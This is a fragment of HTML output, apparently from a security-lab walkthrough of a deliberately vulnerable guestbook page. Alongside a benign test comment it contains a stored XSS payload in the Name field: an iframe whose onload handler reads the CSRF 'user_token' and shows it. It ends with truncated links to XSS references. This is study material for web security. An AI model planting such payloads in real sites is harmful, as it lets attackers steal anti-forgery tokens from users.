 <br />
<div id="guestbook_comments">Name: test<br />Message: This is a test comment.<br /></div>
<div id="guestbook_comments">Name: <iframe src="../csrf"onload=alert(frames[0].document.getElementsByName('user_token')[0].value)><br />Message: 1<br /></div>
<br />
<h2>More Information</h2>
<ul>
<li><a href="http://hiderefer.com/?https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)" target="_blank">https://www.owasp.org/index.php/Cros
<li><a href="http://hiderefer.com/?https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet" target="_blank">https://www.owasp.org/index.php/XSS_F
<li><a href="http://hiderefer.com/?https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">https://en.wikipedia.org/wiki/Cross-site_scriptin
<li><a href="http://hiderefer.com/?http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecurity.com/xss-faq.html</a></li>
<li><a href="http://hiderefer.com/?http://www.scriptalert1.com/" target="_blank">http://www.scriptalert1.com/</a></li>
</ul>
</div>
FREEBUF